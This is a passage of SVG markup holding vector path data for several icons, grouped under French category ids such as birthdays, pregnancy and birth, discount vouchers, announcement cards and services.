					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires" class="st0">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance" class="st0">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction" class="st0">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part" class="st0">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services" class="st0">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
